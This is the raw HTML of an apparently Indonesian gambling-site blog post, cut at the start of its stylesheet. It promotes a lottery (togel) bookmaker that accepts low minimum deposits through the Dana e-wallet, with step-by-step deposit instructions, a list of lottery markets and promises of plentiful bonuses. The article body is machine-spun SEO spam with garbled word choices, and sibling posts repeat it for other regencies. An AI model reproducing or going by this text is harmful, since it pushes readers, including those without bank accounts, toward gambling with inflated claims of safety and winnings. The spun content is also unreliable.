!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elhostaldesantelmo.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://elhostaldesantelmo.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='anymags-story-parent-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-slick-css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='anymags-story-font-css' href='https://fonts.googleapis.com/css2?family=Prosto+One&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-child-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='font-awesome_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags_responsive_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/responsive.css' media='all' />
<link rel='stylesheet' id='anymags-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.9' media='all' />
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/anymags-main.js" id="anymags-story-main-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/slick.js" id="slick-js-js"></script>
<link rel="https://api.w.org/" href="https://elhostaldesantelmo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elhostaldesantelmo.com/wp-json/wp/v2/posts/1137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elhostaldesantelmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elhostaldesantelmo.com/?p=1137' />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-180x180.png" />
<meta name="msapplication-TileImage" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1137 single-format-standard wp-theme-anymags wp-child-theme-anymags-story">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    
    <header class="wp-header">
        
        <!-- Start Navbar Area -->
               
        <div class="navbar-area anymags-sticky">
            <!-- Menu For Desktop Device -->
            <div class="main-nav">
                    <nav id="site-navigation" class="anymags-main-navigation" role="navigation" aria-label="">
                        <div class="wrapper">
                                                         <button type="button" class="anymags-menu-toggle">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                            <div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2040"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2041"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a></li>
</ul></div>                        </div><!-- .wrapper -->
                    </nav><!-- #site-navigation -->
                    <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            </div>
        </div>

        <div class="wp-topbar" >
            <div class="container-fluid">
                <div class="row">

                    <div class="col-lg-4">
                        <div class="topbar-right">
                                                    </div>
                    </div>
                    
                    <div class="col-lg-4">
                        <div class="logo-area">
                                                            <p class="site-title"><a href="https://elhostaldesantelmo.com/" rel="home">ElHostalDesantelmo</a></p>
                                                                <p class="site-description">Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami</p>
                                                    </div>
                    </div>
                    <div class="col-lg-4">
                                            </div>
                    
                </div>
            </div>
        </div>
    </header>	<section class="blog-sec-wp ptb-100" id="primary">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">

					<div class="blog-area">
    <div class="blog-content content">
        <h3 class="title mb-20">Temukan Keluasaan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah 
Mahakam Ulu</h3>
                <ul class="blog-user-details mb-20">
                        <li><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://elhostaldesantelmo.com/author/admin/">admin</a></span></span></li>
                                    <li><i class="fa fa-calendar-check-o"></i><a href="https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-26T14:31:51+07:00">26/04/2023</time></a></li>
                     </ul>
                        <div class="blog-img mb-25">
                    </div>
                <p class="descriptison">
            <p>Togel yang awalnya benar-benar sukar dimainkan lantaran harus cari broker judi darat, saat ini telah demikian membantu dengan perlu gabung pada salah satunya dari beberapa bandar permainan judi yang berada di internet. Sampai, kalau anda main judi togel online secara tergabung di bandar togel Dana dapat dipercaya, terang main taruhan togel bakal semakin mempermudah anda sebab pasang judi toto bisa dengan deposit lewat pembayaran Dana saja. Manalagi, Dana yakni satu diantara sebegitu banyak tipe e-wallet yang pasti menjajakan kelapangan transaksi bisnis dibandingkan deposit lewat rekening bank yang sampai kini menjadi pembayaran umum disajikan agen judi togel mana saja.</p>
<p>Kehadiran model anyar teknik bermain togel online deposit lewat Dana yang disiapkan bandar togel Dana bisa dipercaya tentunya menambahkan warna baru main judi togel yang meringankan sekalian membahagiakan. Bagaimana tidak, buat bermain judi togel online, tiap-tiap beberapa penjudi juga tidak mesti kembali gunakan rekening bank jika pengin deposit togel, dikarenakan dengan cukup bayar deposit dengan saldo Dana saja pasti sudah memperingan jalan beberapa togelers yang pengen bermain taruhan togel online. Oleh karena itu, sejumlah broker judi togel terhebat juga sekarang ini memberi service deposit lewat Dana karena sangatlah efisien dalam memberikan deposit judi togel benar-benar meringankan.</p>
<p>Bukan cuma hanya itu, akan tetapi bandar togel Dana paling dipercaya pula kerap memberi penawaran luar biasa yang begitu banyak biar bisa benar-benar memberi kepuasan dan lebih sanggup memperbanyak keringanan main togel, misalnya adanya minimum deposit togel Dana paling murah 10 ribu rupiah saja. Asumsikan saja, dengan cukup bayar sekurang-kurangnya deposit dapat terjangkau ialah senilai 10.000 IDR, pelayanan togel terhebat yang disajikan oleh broker judi togel Dana bisa dipercaya bisa anda cicipi sepuas hati maka ada pelayanan togel deposit Dana ini jadi sesuatu pilihan terunggul dan amat tepat buat permainkan judi togel dengan sejumlah kelapangan deposit sekalian bisa mengirit modal.</p>
<p><img decoding="async" class="size-medium wp-image-64 aligncenter" src="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png" alt="" width="300" height="96" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png 300w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-1024x326.png 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-768x245.png 768w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png 1137w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tidak hanya menitikberatkan pada keringanan deposit dengan pembayaran Dana, bandar togel Dana deposit paling murah juga selalu memberikan daftar pasaran-pasaran togel yang komplet, menarik serta diikuti juga dengan alternatif variasi permainan togel paling komplet dalam kelasnya. Diluar itu, proses deposit Dana yang disajikan broker judi togel Dana juga cepat atas pelayanan layanan konsumen 24 jam.</p>
<h2>Macam Fungsi Paling besar Main di Bandar Togel Dana Paling dipercaya</h2>
<p>Kecuali tawarkan berbagai hal menarik namun juga keluasaan, bandar togel Dana dapat dipercaya pun menanggung tiap peserta yang main togel online didalamnya tentu mendapatkan beberapa keuntungan atau kegunaan. Memang tidaklah disanggah kalau di tiap biro judi togel mana pun yang bernama keuntungan jelas selalu didatangkan menjadi agunan supaya tiap-tiap beberapa penjudi bisa masuk dan bermain togel didalamnya. Namun demikian, pentingnya masuk dan bermain melalui bandar togel Dana bisa dipercaya karena ada semakin banyak jenis fungsi paling besar yang dapat beberapa penjudi temukan seperti berikut:</p>
<h2>Pasaran Togel Terbukti Lebih Komplet</h2>
<p>Faedah paling besar yang pertama di mana dapat beberapa togelers dapat bila main di bandar togel Dana dapat dipercaya yaitu pasaran togel yang terus-menerus selalu terbukti lebih komplet. Karena menyiapkan pasaran togel yang komplet pasti sudah jadi suatu hal yang terpenting yang harus didatangkan agen judi togel dapat dipercaya secara umum kecuali siapkan deposit ringan. Manalagi, dengan beberapa pasaran togel yang komplet, tiap anggota di agen judi togel Dana dapat memainkan pasaran togel apapun itu dengan gampang hanya cukup deposit lewat Dana saja.</p>
<h2>Keringanan Negosiasi Deposit</h2>
<p>Dipicu bandar togel Dana bisa dipercaya menyiapkan pelayanan deposit lewat Dana, jadi sudah dipastikan kemanfaatannya dapat dirasa banyak anggota didalamnya adalah bisa mendapat keringanan negosiasi deposit. Realitanya, pelayanan deposit Dana yaitu alternative terpilih yang didatangkan biro judi togel dapat dipercaya yang punya tujuan mempertingkat keluasaan deposit tanpa ada perlu rekening bank. Ditambah, jadi satu diantaranya model teknik pembayaran terakhir, Dana juga disiapkan banyak biro judi togel online waktu ini maka tiap-tiap togelers yang tak miliki rekening bank lantas sekarang masih bisa nikmati serunya saat bermain judi togel.</p>
<h2>Service Transaksi bisnis Dukungan 24 Jam</h2>
<p>Ini yang menjadi salah satunya bargaining poin dari bandar togel Dana dapat dipercaya terhadap semua beberapa togelers yang main di dalamnya, ialah service negosiasi yang terus dukungan waktu 24 jam non-stop. Sebab, buat deposit serta pasang taruhan judi togel melalui pembayaran Dana tidak butuh menanti bank online jikamana ingin deposit hingga bisa dilaksanakan kapan saja.</p>
<h2>Sekurang-kurangnya Deposit Dapat terjangkau</h2>
<p>Menariknya apabila anda main di bandar togel Dana paling dipercaya adalah minimum deposit togel yang dijajakan sangat dapat dijangkau. Kelebihan atau fungsi terhebat ini yang paling dapat mendatangkan keuntungan spesifik bagi beberapa penjudi yang main togel didalamnya karenanya minimum deposit bisa dijangkau bisa mewujudkan impian beberapa penjudi buat main togel yang irit modal tiada butuh keluarkan uang yang lebih besar.</p>
<h2>Promosi Bonus Banyak</h2>
<p>Akan halnya faedah terhebat yang lain bisa dicapai togelers jikamana main di bandar togel Dana bisa dipercaya adalah promosi bonus berlimpah. Dengan main togel va Dana melalui bandar paling dipercaya, keuntungan yang hendak diperoleh beberapa pemain tidak cuma masalah dari pembayaran kemenangan saja. Namun demikian, jejeran promosi bonus meluap yang disiapkan juga memberinya beberapa keuntungan tambahan, lebih karena terus berlaku privat untuk semuanya anggota sah tanpa ada cuma bisa didapat oleh anggota yang menang main judi togel saja.</p>
<h2>Teknik Bisnis Deposit Ringan Bandar Togel Dana Sah Dapat dipercaya</h2>
<p>Entengnya main togel online dengan deposit lewat Dana karena tak lain atas entengnya juga proses negosiasi yang wajib dikerjakan ketimbang rekening bank. Maka dari itu, tak salah kenapa agen judi togel sah dan dapat dipercaya yang siapkan pelayanan deposit togel lewat Dana waktu ini lebih banyak dicari oleh beberapa penjudi. Meskipun ringan, tetapi tidak semuanya pemain atau bettor udah mengerti dengan secara bisnis deposit togel lewat Dana hingga penting mengenal cara-cara depositnya sebelumnya sungguh-sungguh bermain togel di bandar togel Dana sah bisa dipercaya.</p>
<p>Tapi demikian, sebuah perihal yang tentu kalau dengan kemunculan service togel online deposit lewat Dana yang didatangkan bandar paling dipercaya, terang benar-benar berperan besar dalam mendatangkan keringanan main togel buat seluruhnya penjudi dari yang awalnya susah dikerjakan. Sebab kebanyakan, deposit yang disiapkan beberapa bandar cuman siap untuk opsi rekening bank saja. Saat itu, untuk trik negosiasi deposit ringan lewat bandar togel Dana sah dapat dipercaya yang penting anda kenali salah satunya seperti berikut:</p>
<p>Singgahi blog sah bandar togel Dana.<br />
Tentukan deposit selanjutnya tetapkan Dana pada type langkah pembayaran yang disajikan.<br />
Mohon nomor rekening arah transfer Dana anda lewat service CS bandar togel.<br />
Membuka program Dana dan login didalamnya.<br />
Untuk mulai negosiasi deposit togel Dana, pilih menu kirim.<br />
Tentukan kirim ke bank.<br />
Tambah rekening bank anyar.<br />
Masukan opsi bank yang tepat.<br />
Tambahkan / isi nomor rekening bank arah.<br />
Taruh dan teruskan.<br />
Isi nominal saldo Dana yang mau didepositkan.<br />
Tentukan kirim.<br />
Tambahkan PIN Dana sekitar 6 digit setelah itu tunggu proses negosiasinya sukses.</p>
<p>Hanya cukup lewat beberapa sesi di atas, bermain togel online di bandar togel Dana bisa dipercaya tentu bisa membikin siapa-siapa saja ringan jalankan serta menikmatinya. Manalagi, secara bermain togel deposit lewat Dana sendiri begitu beri keuntungan serta ditanggung mengesankan seluruhnya bettor dengan penawaran minimum deposit dapat dijangkau dan agunan deposit yang tambah lebih aman.</p>
<h2>Bermain Judi Togel Online Terunggul Lewat Bandar Togel Dana Paling dipercaya Deposit Tanpa ada Potongan Sangat Dapat terjangkau</h2>
<p>Waktu ini, ada begitu banyak model opsi teknik main judi togel online yang disiapkan bandar permainan judi buat mempermudah banyak togelers dimana saja, diantaranya pastinya dari service deposit yang disiapkan. Sama seperti yang berada pada bandar togel Dana paling dipercaya, di mana bermain togel tentu meringankan tiap-tiap beberapa penjudi adanya langkah pembayaran deposit Dana yang mungkin jarang-jarang disiapkan biro judi lain. Kendati sudah banyak juga biro judi yang lain menyiapkannya, tapi pelayanan togel deposit Dana yang didatangkan oleh biro judi paling dipercaya pastilah semakin menarik karena terus-menerus menjajakan sekurang-kurangnya deposit yang dapat dijangkau dan deposit tanpa potongan.</p>
<p>Terdapatnya penawaran yang menarik deposit togel Dana tanpa potongan dengan sedikitnya pembayaran yang dapat terjangkau, terang tergabung dengan bandar togel Dana bisa dipercaya dapat memberi lebih beberapa keuntungan atau kepuasan member-nya. Bagaimana tak, anda dapat mengayalkan sendiri kalau dari deposit yang gampang lewat pembayaran Dana yang ditopang  minimum deposit murah tanpa potongan, taruhan togel terbaik yang disajikan didalamnya bisa dicicipi maupun dimainkan seluruhnya togelers sepuas hati kapan pun tanpa perlu ada arti main togel mesti miliki modal besar.</p>
<p>Di lain sisi, kehadiran bandar togel Dana paling dipercaya yang sediakan penawaran sekurang-kurangnya deposit Dana paling murah tiada potongan, pastilah memberikan indikasi jika taruhan togel yang dikerjakan beberapa penjudi kedepan dapat menjajakan kehematan modal. Tapi walau secara bermain togel yang murah tanpa ada potongan, waktu anda masuk pada bandar togel online deposit Dana paling dipercaya teruslah akan memberinya agunan beberapa keuntungan besar kecuali ketimbang rasakan keluasaannya saja.</p>
<h2>Bandar Togel Dana Bisa dipercaya Sediakan Banyak Daftar Pasaran Togel Sah serta Terhebat di Indonesia</h2>
<p>Pelayanan togel dengan deposit Dana yang menjajakan keluasaan dan keuntungan benar-benar sangat bikin suka tiap-tiap beberapa penjudi. Kendati pun hal semacam itu tidak semuanya akan memberikan kepuasan beberapa penjudi kalau tidak dibantu oleh pasaran yang komplet. Maka, agen judi togel Dana bisa dipercaya mendatangkan tiap jejeran daftar pasaran togel terbaik dan sah agar bisa mewujudkan hasrat beberapa penjudi dalam inginkan kepuasan taruhan togel selainnya meringankan, lebih-lebih pasaran togel waktu ini sangat sangat banyak macam-macamnya. Berikut daftar pasaran togel sah serta terhebat di Indonesia yang dapat anda coba lewat bandar togel Dana dapat dipercaya di antaranya:</p>
<h2>Singapore</h2>
<p>Togel singapore ialah pasaran togel yang sudah termasyhur serta banyak diputuskan togelers sebab udah ada serta dikenalkan sudah sejak lama. Hal yang terus membuat berapa banyak togelers suka coba pasaran toto SGP atau singapore ini sebab dari susunan keluaran togelnya yang cukuplah baik untuk membantu penjudi mengira keluaran hasil hingga selalu mempunyai potensi memberinya kemungkinan menang yang begitu besar. Bahkan juga, togel singapore jadi alternatif yang terhebat pun bagi beberapa anggota di bandar togel Dana dapat dipercaya lantaran menyiapkan hasil pengeluaran togel SGP yang komplet namun juga sangat terkini.</p>
<h2>Hongkong</h2>
<p>Daftar pasaran togel terunggul dan sah seterusnya yang disajikan juga bandar togel Dana paling dipercaya yakni togel Hongkong. Pasaran togel HK atau Hongkong ini dijumpai sebagai pasaran judi toto paling besar nomor 2 sesudah singapore pools yang udah lama kerapkali dimainkan banyak togelers atau penjudi togel di Indonesia. Orang bertaruh kalau bermain togel online dengan memutuskan pasaran toto HK lebih meringankan untuk pasang taruhan togel karena miliki result pengeluaran togel sehari-hari. Togel Hongkong sendiri memiliki jam result pengeluaran togel yaitu di jam 23:00 WIB serta dapat anda ikutinya juga live result pengeluarannya.</p>
<h2>Sydney</h2>
<p>Lewat bandar togel Dana paling dipercaya, tiap banyak penjudi lantas dapat coba taruhan togel terhebat dengan satu diantara pasaran yang sangat luar biasa ialah togel Sydney. Togel Sydney sendiri sebagai pasaran judi toto yang sangat ternama untuk kelompok togelers di tanah air karena sanggup menghidangkan berapa banyak keunggulan, antara lainnya tak lain dari result keluaran togelnya yang terus ada di dalam sehari-harinya. Buat jam pengeluarannya sendiri, togel Sydney punya jam result pasaran ialah pada waktu 13:50 WIB yang pasti amat gampang di ikuti.</p>
<h3>Toto Macau</h3>
<p>Toto macau barangkali dapat disebutkan menjadi satu diantara pasaran togel terhebat yang tidak bisa anda terlewat waktu tergabung dengan bandar togel Dana paling dipercaya. Menariknya dari pasaran togel macau ini merupakan menjajakan keluasaan pasang nomor togel berdasar pada keluaran hasil togelnya yang tambah lebih banyak. Tujuannya, tidak serupa dengan pasaran judi togel lain pada biasanya yang keluarkan 1 kali penarikan undian togel. Di pasar toto macau, tiap satu harinya ada 4 kali pengeluaran togel hingga terang sangatlah mempermudah buat banyak bettor yang permainkan judi togel dengan pilih pasaran toto macau ini.</p>
<h2>Cambodia</h2>
<p>Daftar pasaran togel sah dan terhebat seterusnya yang sangat popular dan banyak disenangi di bandar togel Dana paling dipercaya merupakan togel Cambodia. Walau sebelumnya tidak setenar mirip beberapa tipe pasaran toto yang lain udah terlebih dahulu ada, togel Cambodia jadi opsi teranyar yang banyak dicari banyak togelers karena beberapa perihal atraktif yang dikasihkan dan tawarkan bervariasi kelebihan. Misalnya dari result keluaran toto Cambodia ini yang siap pada waktu 11:00 WIB hingga membantu pemain cari keluaran hasil ataupun kalau ingin memasangkan nomor togel pada pasaran Cambodia ini.</p>
<h2>Daftar Gampang di Bandar Togel Dana Sah Banyak Bonus</h2>
<p>Masuk dengan bandar togel Dana sah serta dapat dipercaya tidak akan membikin banyak penjudi sedih. Malah, masuk lewat broker judi togel sah yang siapkan pembayaran deposit lewat Dana ini jadi membuat beberapa penjudi senang. Karena pelayanan togel deposit Dana yang disajikan tidak cuma membantu negosiasi deposit saja, akan tetapi lebih dari itu seluruh peserta didalamnya  ditanggung bakal makin suka karena selalu banyak juga jejeran promosi bonus yang disiapkan dan bisa dimenangi dalam sehari-harinya.</p>
        </p>
        <blockquote>
            <p>Togel yang awalnya benar-benar sukar dimainkan lantaran harus cari broker judi darat, saat ini telah demikian membantu dengan perlu gabung pada salah satunya dari beberapa bandar permainan judi yang berada di internet. Sampai, kalau anda main judi togel online secara tergabung di bandar togel Dana dapat dipercaya, terang main taruhan togel bakal semakin mempermudah anda&hellip;</p>
        </blockquote>

        <div class="tag-share-list pt-4">
                        <div class="tags-links">
                            </div>
                    </div>
                <div class="navigation-blog">
                        <div class="navi-item prev-blog">
                <a href="https://elhostaldesantelmo.com/temukan-keringanan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-tabalong/" class="navi-arrow">
                    <i class="fa fa-chevron-left"></i>
                </a>
                <div class="navi-text">
                    <div class="name-navi">
                        Previous Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/temukan-keringanan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-tabalong/" rel="prev">Temukan Keringanan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah 
Tabalong</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-26T14:31:51+07:00">26/04/2023</time></a>                    </div>
                </div>
            </div>
                                    <div class="navi-item next-blog">
                <div class="navi-text">
                    <div class="name-navi">
                        Next Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/peroleh-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-banjar/" rel="next">Peroleh Keluasaan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah 
Banjar</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-26T14:31:51+07:00">26/04/2023</time></a>                    </div>
                </div>
                <a href="https://elhostaldesantelmo.com/peroleh-keluasaan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-banjar/" class="navi-arrow">
                    <i class="fa fa-chevron-right"></i>
                </a>
            </div>
                    </div>
    </div>
</div>				</div>
				<div class="col-md-4">
					<div class="sidebar">
    <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://elhostaldesantelmo.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/perbandingan-situs-judi-balap-kuda-2026-untuk-pemula-dan-bettor-berpengalaman/">Perbandingan Situs Judi Balap Kuda 2026: Panduan untuk Pemula dan Bettor Berpengalaman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/review-situs-judi-balap-kuda-2026-legalitas-sistem-taruhan-dan-keamanan-data/">Review Situs Judi Balap Kuda 2026: Memahami Legalitas, Sistem Taruhan, dan Keamanan Data</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-judi-balap-kuda-2026-panduan-memilih-platform-yang-aman-dan-terpercaya/">Situs Judi Balap Kuda 2026: Tips Memilih Platform Aman dan Terpercaya</a></li>
